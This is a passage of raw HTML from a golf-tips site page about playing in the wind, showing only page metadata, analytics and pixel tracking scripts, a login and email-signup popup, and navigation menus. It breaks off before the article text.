

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golf-info-guide.com/video-golf-tips/dealing-with-the-wind-on-the-golf-course-video/
body_size: 32730
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html lang='en' xml:lang='en' xmlns="http://www.w3.org/1999/xhtml">
<head profile="https://gmpg.org/xfn/11"><link rel="stylesheet" href="https://golf-info-guide.com/wp-content/cache/minify/babda.default.include.0cf2df.css" media="all" />
<script  defer src="https://golf-info-guide.com/wp-content/cache/minify/babda.default.include.ef5203.js"></script>
<style>img.lazy{min-height:1px}</style><link href="https://golf-info-guide.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%7CVarela+Round%7COpen+Sans%7CCaveat&amp;display=swap"><link rel="pingback" href="https://golf-info-guide.com/xmlrpc.php"/>
    <link rel="shortcut icon" href="https://golf-info-guide.com/wp-content/themes/arclite/favicon.ico"/>
    
    
    
    
    
    
    
    <script type="text/javascript">window.HELP_IMPROVE_VIDEOJS = false;</script>
                    	<link media="all" href="https://golf-info-guide.com/wp-content/cache/autoptimize/css/autoptimize_08df49f2f628a95ae68c8745f8ec1cfc.css" rel="stylesheet"><title>Dealing With The Wind On The Golf Course Video &#8211; by Pete Styles</title>
	<meta name="description" content="DEALING WITH THE WIND ON THE GOLF COURSE VIDEO - BY PETE STYLES >> Playing in the wind on the golf course will very rarely ever make the game easier, generally playing in the wind is going to make things a bit more difficult. It's just one extra added variable that... &ndash;  VOTED #1 GOLF SITE!" />
	<meta name="keywords" content="Dealing,With,The,Wind,On,The,Golf,Course,Video" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCKX54J04R"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('set', 'linker', {
		'domains': ['golf-info-guide.com','thomasgolf.com'],
		'accept_incoming': true,
		'decorate_forms': true
	});
	gtag('js', new Date());

	gtag('config', 'G-FCKX54J04R');
</script><meta name='robots' content='max-image-preview:large' />
	
	<!-- This site has installed PayPal for WooCommerce v1.4.15 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<style type="text/css">

#header-wrap{ background: transparent url("https://golf-info-guide.com/wp-content/uploads/BlueScaleBackground.png") repeat center top; background-repeat: repeat-x;}
body{font-family:Arial}

</style>
<!--[if lte IE 6]>
<style type="text/css" media="screen">
 @import "https://golf-info-guide.com/wp-content/themes/arclite/ie6.css";
</style>
<![endif]-->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		







<script type="text/javascript" src="https://golf-info-guide.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>




<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/golf-info-guide.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>

<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<!-- OG: 3.2.3 -->
<meta property="og:description" content="DEALING WITH THE WIND ON THE GOLF COURSE VIDEO - BY PETE STYLES &gt;&gt; Playing in the wind on the golf course will very rarely ever make the game easier, generally playing in the wind is going to make things a bit more difficult. It&#039;s just one extra added variable that... &ndash;  VOTED #1 GOLF SITE!"><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Golf Info Guide - Tips, Lessons, Videos, and much more!"><meta property="og:title" content="Dealing With The Wind On The Golf Course Video &#8211; by Pete Styles"><meta property="og:url" content="https://golf-info-guide.com/video-golf-tips/dealing-with-the-wind-on-the-golf-course-video/"><meta property="og:updated_time" content="2019-06-04T19:48:14-05:00">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Dealing With The Wind On The Golf Course Video &#8211; by Pete Styles"><meta property="twitter:description" content="DEALING WITH THE WIND ON THE GOLF COURSE VIDEO - BY PETE STYLES &gt;&gt; Playing in the wind on the golf course will very rarely ever make the game easier, generally playing in the wind is going to make things a bit more difficult. It&#039;s just one extra added variable that... &ndash;  VOTED #1 GOLF SITE!"><meta property="twitter:url" content="https://golf-info-guide.com/video-golf-tips/dealing-with-the-wind-on-the-golf-course-video/">
<meta itemprop="name" content="Dealing With The Wind On The Golf Course Video &#8211; by Pete Styles"><meta itemprop="description" content="DEALING WITH THE WIND ON THE GOLF COURSE VIDEO - BY PETE STYLES &gt;&gt; Playing in the wind on the golf course will very rarely ever make the game easier, generally playing in the wind is going to make things a bit more difficult. It&#039;s just one extra added variable that... &ndash;  VOTED #1 GOLF SITE!"><meta itemprop="datePublished" content="2016-10-05"><meta itemprop="dateModified" content="2019-06-05T00:48:14+00:00"><meta itemprop="tagline" content="by ThomasGolf.com">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://golf-info-guide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golf-info-guide.com/wp-json/wp/v2/pages/67342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golf-info-guide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel="canonical" href="https://golf-info-guide.com/video-golf-tips/dealing-with-the-wind-on-the-golf-course-video/" />
<link rel='shortlink' href='https://golf-info-guide.com/?p=67342' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golf-info-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolf-info-guide.com%2Fvideo-golf-tips%2Fdealing-with-the-wind-on-the-golf-course-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golf-info-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolf-info-guide.com%2Fvideo-golf-tips%2Fdealing-with-the-wind-on-the-golf-course-video%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			
			        <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '358307511552596');
        fbq('track', 'PageView');
    </script>
    <noscript><img class="lazy" height="1" width="1" style="display:none"
                   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=358307511552596&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->


    <script>
        var seconds = 10;
        setTimeout(function() {
            fbq('track', '10sView');
        }, seconds * 1000);
    </script>


    <script>
        var seconds = 30;
        setTimeout(function() {
            fbq('track', '30sView');
        }, seconds * 1000);
    </script>


    <script>
        var seconds = 90;
        setTimeout(function() {
            fbq('track', 'LongView');
        }, seconds * 1000);
    </script>

    <script type = "text/javascript" >
        function getScrollPercent() {
            var o = document.documentElement,
                r = document.body,
                e = "scrollHeight",
                t = (o.scrollTop || r.scrollTop) / ((o[e] || r[e]) - o.clientHeight) * 100;
            return Math.round(t)
        }
        var scrollFired = !1,
            props = {
                pm_path: window.location.pathname
            };
        window.addEventListener("scroll", function(o) {
            getScrollPercent() >= 75 && !scrollFired && (fbq("trackCustom", "ActiveView", props), scrollFired = !0)
        });

    </script>
        <script>
        
    function zoomPage() {
            var scaleIndex = 1;
            if ((jQuery(window).width() <= 1200) && (jQuery(window).width() > 900)) {
                scaleIndex = jQuery(window).width() / 1200;
                jQuery('#page').css({
                    "-ms-zoom": scaleIndex,
                    "-moz-transform": "scale("+scaleIndex+")",
                    "-moz-transform-origin": "0 0",
                    "-o-transform": "scale("+scaleIndex+")",
                    "-o-transform-origin": "0 0",
                    "-webkit-transform": "scale("+scaleIndex+")",
                    "-webkit-transform-origin": "0 0"
                });
            } else {
                scaleIndex = 1;
                jQuery('#page').css({
                    "-ms-zoom": scaleIndex,
                    "-moz-transform": "scale("+scaleIndex+")",
                    "-moz-transform-origin": "0 0",
                    "-o-transform": "scale("+scaleIndex+")",
                    "-o-transform-origin": "0 0",
                    "-webkit-transform": "scale("+scaleIndex+")",
                    "-webkit-transform-origin": "0 0"
                });
            }
        }

        jQuery(window).resize(function(){
            zoomPage();
        });

        jQuery(document).ready(function() {
            zoomPage();
        });
    
        jQuery(document).ready(function() {
            jQuery(".page-videos .post-content strong").has("a").addClass('without-font-bold');
            jQuery(".page-videos .post-content b").has("a").addClass('without-font-bold');
        });

                    </script>
    
</head>
<!-- onkeydown="if ((arguments[0] || window.event).ctrlKey) return false" -->
<body class="inner page-videos black" ><div class="modal-popup" id="swingPopup" style="display:none;">
    <div class="modal-content" style="text-align: center;">
        <div style="margin-top: 10px;text-align: left;font-size: large;">ACCESS GRANTED:</div>
        <h3 style="letter-spacing: normal">Top 100 PGA Instructor Videos</h3>
        <br>
        <form id="swingPopup-form" name="swingPopup-forms" method="post" onsubmit="return swingPopupPush()">
            <div>
                <input class="email" type="email" id="swing_email" maxlength="50" name="email"
                       placeholder="Enter your email to view" required="" style="width: 50%;"/>
                <input name="botcheck" id="swing_botcheck" type="hidden"/>
                <input name="page_type" id="swing_page_type" type="hidden" value="149"/>
            </div>

            <br>
            <button type="submit" id="swing_popup" name="Go" value="swing"
                    style="width: auto;font-size: 26px;height: 45px;line-height: 25px;font-weight: 100;">Free Access
            </button>
        </form>
    </div>
</div>
<script>
    var ajaxurl = "https://golf-info-guide.com/wp-admin/admin-ajax.php";
    var swingPopupDialog;

    function swingTimerFunc() {
        if (!jQuery.cookie("billing_email")) {
            swingPopupDialog = jQuery("#swingPopup").dialog({
                modal: true,
                minHeight: '40px',
                width: '560px',
                autoOpen: false,
                resizable: false,
                open: function () {
                    var w = this;
                    jQuery('.ui-widget-overlay').bind('click', function () {
                        jQuery(w).dialog('close');
                    })
                }
            });
            jQuery(".ui-dialog-titlebar").hide();
            jQuery('#swingPopup').css({display: 'block'})
            swingPopupDialog.dialog('open');
        }
    }

    function swingPopupPush() {
        jQuery('#swing_popup').attr('disabled', true);
        const data = {
            'action': 'swing_popup_post',
            'email': jQuery('#swing_email').val(),
            'botcheck': jQuery('#swing_botcheck').val(),
            'page_type': jQuery('#swing_page_type').val(),
        }

        jQuery.post(ajaxurl, data, function (response) {
            if (response.data && response.data.function) {
                swingPopupDialog.dialog('close');
                window[response.data.function]();
            }else if (response.data && response.data.url) {
                window.location.replace(response.data.url);
            } else {
                jQuery('#swing_popup').attr('disabled', false);
            }
        });

        return false;
    }
    </script>
<div id="page">
    <!-- header -->
    <div id="header-wrap">
        <div id="header" class="block-content">
            <div id="pagetitle">
                <h2 class="logo">
                    <a id="giglogoheader" href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/nav-videos-black.png" class="giglogo lazy"
                                                        alt="Golf Info Guide"/></a>
                </h2>
                <div class="sign-in header-sign-in" href="#">
    <button>Sign in</button>
    <a class="customer_service" href="/my-account">Customer Service</a>
</div>
        <div class="modal-log-in">
        <div class="modal-content">
            <form id="log-in-form" name="log-in-form" method="post">
                <font color="red">Please Try Again  -- <a href="/video-golf-tips/?register=1">Or Join</a> -- <a href="/my-account/">Or Click for Help</a><BR></font>
                <input class="email" type="email" size="40" maxlength="50" name="email" placeholder="Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Email'" value="" required>
                <input class="last_name" type="text" size="40" maxlength="50" name="last_name" placeholder="Last Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Last Name'" value="" required>
                <button type="submit" name="Go">Log In</button>
            </form>
        </div>
    </div>
    <script>
        jQuery(".modal-log-in").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            // jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery(".modal-log-in").hide();
            e.stopPropagation();
        });


        jQuery("body").on( "click", '.sign-in button', function () {
            // jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery(".modal-log-in").show();
        });

        jQuery(document).on("submit", "form#log-in-form", function () {
            jQuery("form#log-in-form button[type='submit']").attr("disabled", true);
            var datastring = jQuery("form#log-in-form").serialize()
                + '&nq='
                + Math.floor((Math.random() * 1000000) + 1)
                + '&action=membership_login'
            ;
            var redHint = jQuery('form#log-in-form font');
            redHint.hide();

            jQuery.ajax({
                url : '/wp-admin/admin-ajax.php',
                type: "POST",
                cache: false,
                dataType: "json",
                data : datastring,
                success : function(data){
                    jQuery("form#log-in-form button[type='submit']").attr("disabled", false);
                    if (data.result === 'success') {
                        var newUrl = location.href.split('?')[0];
                        window.location.href= newUrl.replace('/#','');
                    } else {
                        redHint.css( "display", "block" );

                        // refill checkout form
                        jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                        jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(thrownError);
                    redHint.css( "display", "block" );

                    // refill checkout form
                    jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                    jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                }
            });

            return false;
        });
    </script>
                <div class="clear"></div>
            </div>
        </div>
        <div class="search-form clear-fix">
            <div class="v-tab top">
            <ul class="tab__head">
                                    <a class="tab" href="/">
                        <label>ARTICLES</label>
                    </a>
                                                                <a class="tab active" href="/video-golf-tips/">
                            <label>VIDEOS</label>
                        </a>
                        <a class="tab" href="/golf-tips/left-handed-golf-video-tips/">
                            <label>LEFTIES</label>
                        </a>
                                        <div class="tab tools-dropdown">
                        <label>TOOLS</label>
                        <ul class="submenu-tools">
                            <li><a href='https://clubs.golf-info-guide.com/club-fitting/'>Club Fitting</a></li>
                            <li><a href='https://clubs.golf-info-guide.com/custom-golf-lesson/'>Personal Lesson</a></li>
                            <li><a href='https://clubs.golf-info-guide.com/ball-fitting/'>Ball Fitting</a></li>
                            <li><a href='/calculate-your-handicap/'>Handicap</a></li>
                            <li><a target="_blank" href='https://www.thomasgolf.com/home?a=64'>Pro Shop</a></li>
                        </ul>
                    </div>
                                                            </ul>
            <div class="tab__container">
                <div id="tabSearch1" class="tab__content" style="display: none;">
                    <div class="search-block1">
                        <div class="search-block2">
                            <!-- main navigation test -->
<div class="top-navigation">
    <span class="button">
        <div class="text">ARTICLES MENU</div>
    </span>
    <ul>
        <li>
            <span>GOLF TIPS</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/golf-tips/beginner-golf-tips/"><span>How To Play: Beginner Tips</span></a>
                <a href="/golf-tips/golf-drills/"><span>Golf Drills & Swing Tips</span></a>
                <a href="/golf-tips/the-golf-swing/"><span>Golf Swing Tips</span></a>
                <a href="/golf-tips/setting-up-your-shot/"><span>Golf Shots & Swing Setups</span></a>
                <a href="/golf-tips/golf-stretches/"><span>Golf Exercises & Stretches</span></a>
                <a href="/golf-tips/learn-the-mental-side-of-golf/"><span>Mental Golf</span></a>
                <a href="/golf-tips/playing-conditions/"><span>Golf Magazine Online</span></a>
                <a href="/golf-tips/golf-and-your-health/"><span>Golf Workouts: Your Health</span></a>
                <a href="/golf-tips/bunker-golf-tips/"><span>Bunker Golf Tips</span></a>
                <a href="/golf-tips/swing-stick-golf-tips/"><span>Golf Alignment Sticks</span></a>
            </div>
        </li>
        <li>
            <span>GROUPS</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/golf-tips/pro-signature-shot/"><span>Pro Golfers Signature Shots</span></a>
                <a href="/golf-tips/pro-golf-swing-sequence/"><span>Pro Golfers Swing Sequence</span></a>
                <a href="/golf-tips/watching-the-pros/"><span>Better Golf Watching the Pros</span></a>
                <a href="/golf-tips/pro-ignature-move/"><span>PGA Tour Players Signature Move</span></a>
                <a href="/golf-tips/golfs-greatest-teachers/"><span>Golf's Greatest Teachers</span></a>
                <a href="/golf-tips/women-golf-lessons-and-tips/"><span>Ladies Golf Tips</span></a>
                <a href="/golf-tips/left-handed-golf-tips/"><span>Left Handed Golf Tips</span></a>
                <a href="/golf-tips/senior-golf-tips/"><span>Senior Golf Tips & Lessons</span></a>
                <a href="/pga-players/"><span>PGA Players</span></a>
				<a href="/on-course-golf-video-lessons/"><span>On Course Golf Video Lessons</span></a>
            </div>
        </li>
        <li class="small">
           <span>EQUIPMENT</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/drivers/"><span>Drivers Tips</span></a>
               <a href="/fairway-woods/"><span>Fairway Woods Tips</span></a>
               <a href="/hybrids/"><span>Hybrid Tips</span></a>
               <a href="/irons/"><span>Irons Tips</span></a>
               <a href="/wedges/"><span>Wedges Tips</span></a>
               <a href="/putters/"><span>Putting Tips</span></a>
			   <div class="drop-down" href="#">
                   <span>Comparison Charts</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
				   <a href="/best-golf-hybrids-comparison-chart/"><span>Best Golf Hybrids Chart</span></a>
				   <a href="/best-golf-irons-comparison-chart/"><span>Best Golf Irons Chart</span></a>
				   <a href="/best-golf-putters-comparison-chart/"><span>Best Golf Putters Chart</span></a>
				   <a href="/best-golf-shoes-comparison-chart/">Best Golf Shoes Chart</a>
				   <a href="/best-golf-bags-comparison-chart/"><span>Best Golf Bags Chart</span></a>
                   </div>
               </div>
               <div class="drop-down" href="#">
                   <span>Golf Balls</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
		               <a href="https://clubs.golf-info-guide.com/ball-fitting/"><span>Golf Ball Custom Fitting</span></a>
                       <a href="/golf-ball-tests-and-reviews/"><span>Golf Ball Reviews</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-compression-chart-and-rank/"><span>Golf Ball Compression Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-comparison-chart/"><span>Golf Ball Comparision Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-layers/"><span>Golf Ball Layers Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-dimples/"><span>Golf Ball Dimples</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-spin-chart/"><span>Golf Ball Spin Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-covers-chart/"><span>Golf Ball Cover Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-core-chart/"><span>Golf Ball Core Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-price/"><span>Golf Ball Price Chart</span></a>
                       <a href="/top-rated-golf-balls/"><span>Top Rated Golf Balls</span></a>
                   </div>
               </div>
               <div class="drop-down" href="#">
                   <span>Reviews</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
                       <a href="/irons/"><span>Golf Iron Reviews</span></a>
                       <a href="/golf-hybrid-reviews/"><span>Golf Hybrid Reviews</span></a>
                       <a href="/golf-club-tester/"><span>Golf Club Reviews, and Test</span></a>
                       <a href="/golf-ball-tests-and-reviews/"><span>Golf Ball Reviews</span></a>
                       <a href="/golf-glove-reviews/"><span>Golf Glove Reviews</span></a>
                       <a href="/golf-bag-reviews/"><span>Golf Bag Reviews</span></a>
                       <a href="/golf-push-cart-reviews/"><span>Golf Push Cart Reviews</span></a>
                       <a href="/putter-reviews/"><span>Golf Putter Reviews</span></a>
                       <a href="/golf-shoe-reviews/"><span>Golf Shoe Reviews</span></a>
                       <a href="/golf-gps-reviews/"><span>Golf GPS Reviews</span></a>
                       <a href="/golf-shaft-reviews/"><span>Golf Shaft Reviews</span></a>
                       <a href="/golf-club-sets-reviews/"><span>Golf Club Sets Reviews</span></a>
                       <a href="/golf-course-reviews/"><span>Golf Course Reviews</span></a>
                   </div>
               </div>
               <a href="/golf-equipment-news/"><span>Golf Equipment News</span></a>
               <a href="/golf-tips/equipment-choices/"><span>Golf Equipment Choices</span></a>
               <a href="/golf-training-aids/"><span>Golf Training Aids</span></a>
               <a href="/thomas-golf-reviews/"><span>Thomas Golf Reviews</span></a>
           </div>
        </li>
        <li>
           <span>GUIDES</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/golf-grip/"><span>Golf Grip</span></a>
               <a href="https://clubs.golf-info-guide.com/club-fitting/"><span>Golf Club Fitting</span></a>
               <a href="/golf-practice/"><span>Golf Practice</span></a>
               <a href="/golf-techniques/"><span>Golf Techniques</span></a>
               <a href="/golf-questions-answers/"><span>Golf Questions Answered</span></a>
               <a href="/quiz/"><span>Golf Quiz</span></a>
               <a href="/courses/"><span>United States Golf Courses</span></a>
               <a href="/canada/courses/"><span>Canada Golf Courses</span></a>
               <a href="/united-kingdom/courses/"><span>United Kingdom Golf Courses</span></a>
               <a href="/golf-course-reviews/"><span>Golf Course Reviews</span></a>
               <a href="/courses/"><span>Golf Course Map</span></a>
               <a href="/free-golf-tip-lessons/"><span>Unlimited Free Golf Tips & Lessons</span></a>
           </div>
        </li>
        <li class="small">
           <span>INFO</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/"><span>Home</span></a>
               <a href="/golf-terms/"><span>Golf Terms</span></a>
               <a href="https://www.thomasgolf.com/home?a=64"><span>Golf Shop</span></a>
               <a href="/golf-tips/golf-in-the-usa/"><span>Golf in the USA</span></a>
               <a href="/video-golf-tips/"><span>Golf Videos</span></a>
               <a href="/golf-rules/"><span>Golf Rules</span></a>
               <a href="/golf-tour/"><span>Golf Tours List</span></a>
               <a href="/funny-golf-jokes/"><span>Golf Jokes</span></a>
               <a href="/golf-news/"><span>Golf News</span></a>
               <a href="/all-for-golf/"><span>All For Golf</span></a>
               <a href="/history-of-golf/"><span>History of Golf</span></a>
               <a href="/calculate-your-handicap/"><span>Handicap Calculator</span></a>			   			   <a href="/golf-tips-lesson-charts/"><span>Key Principles of Golf</span></a>
           </div>
        </li>
    </ul>
</div>
<!-- /main navigation -->                            <form id="search-article" action='/article-search-relative/' method='get'
                                  onsubmit="if (jQuery('#searchboxArticle').val() == '') return false;">
                                <ul class="nav2">
                                    <li class="page_item">
                                        <input type='text'
                                               name='q' id="searchboxArticle" class="searchfield" aria-label="Search input" />
                                    </li>
                                    <li class="page_item sbtn">
                                        <button type='submit' class="search-icon-legacy">
                                            <yt-icon class="style-scope ytd-searchbox">SEARCH ARTICLES</yt-icon>
                                            <yt-icon class="style-scope ytd-searchbox icon">
                                                <svg viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                                                    <g class="style-scope yt-icon">
                                                        <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" class="style-scope yt-icon"></path>
                                                    </g>
                                                </svg>
                                            </yt-icon>
                                        </button>
                                    </li>
                                </ul>
                            </form>
                        </div>
                    </div>
                </div>
                <div id="tabSearch2" class="tab__content" style="display: block;">
                    <div class="search-block1">
                        <div class="search-block2">
                            <!-- main navigation test -->
<div class="top-navigation">
    <span class="button">
        <div class="text">VIDEOS MENU</div>
    </span>
    <ul>
        <li>
            <span>SHOT TYPE</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/category-driving/"><span>Driving</span></a>
                <a href="/category-woods/"><span>Woods</span></a>
                <a href="/category-hybrids/"><span>Hybrids</span></a>
                <a href="/category-irons/"><span>Irons</span></a>
                <a href="/category-bunkers/"><span>Bunkers</span></a>
                <a href="/category-chipping/"><span>Chipping</span></a>
                <a href="/category-putting/"><span>Putting</span></a>
            </div>
        </li>
        <li>
            <span>GAME IMPROVEMENT</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/category-shot-setup/"><span>Shot Setup</span></a>
                <a href="/category-the-golf-swing/"><span>The Golf Swing</span></a>
                <a href="/category-practice-drills/"><span>Practice & Drills</span></a>
                <a href="/category-playing-conditions/"><span>Playing Conditions</span></a>
                <a href="/category-mental-game/"><span>Mental Game</span></a>
                <a href="/category-alignment-sticks/"><span>Alignment Sticks</span></a>
                <a href="/category-questions-answered/"><span>Questions Answered</span></a>
            </div>
        </li>
        <li>
           <span>GROUPS</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/category-greatest-teachers/"><span>Greatest Teachers</span></a>
               <a href="/category-pro-golfers/"><span>Pro Golfers</span></a>
               <a href="/category-beginners/"><span>Beginners</span></a>
               <a href="/category-seniors/"><span>Seniors</span></a>
               <a href="/category-ladies/"><span>Ladies</span></a>
               <a href="/category-left-handed/"><span>Left Handed</span></a>
           </div>
        </li>
        <li>
           <span>INFO</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/category-golf-in-the-usa/"><span>Golf in the USA</span></a>
               <a href="https://clubs.golf-info-guide.com/custom-golf-lesson/">Personalized Lesson</a>
               <a href="https://clubs.golf-info-guide.com/ball-fitting/">Ball Fitting</a>
               <a href="https://clubs.golf-info-guide.com/club-fitting/">Club Fitting</a>
           </div>
        </li>
    </ul>
</div>
<!-- /main navigation -->                            <form id="search" action='/video-search-relative/' method='get'
                                  onsubmit="if (jQuery('#searchbox').val() == '') return false;">
